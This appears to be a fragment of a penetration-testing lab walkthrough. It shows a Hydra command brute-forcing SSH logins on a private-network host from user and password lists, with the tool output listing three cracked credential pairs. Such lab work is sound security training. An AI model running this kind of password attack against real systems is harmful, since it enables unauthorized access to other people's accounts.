 # hydra -L user.txt -P password.txt  192.168.168.137 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-30 21:06:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 306 login tries (l:17/p:18), ~20 tries per task
[DATA] attacking ssh://192.168.168.137:22/
[22][ssh] host: 192.168.168.137   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.168.137   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.168.137   login: janitor   password: Ilovepeepee
[STATUS] 308.00 tries/min, 308 tries in 00:01h, 1 to do in 00:01h, 9 active
1 of 1 target successfully completed, 3 valid passwords found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-30 21:07:56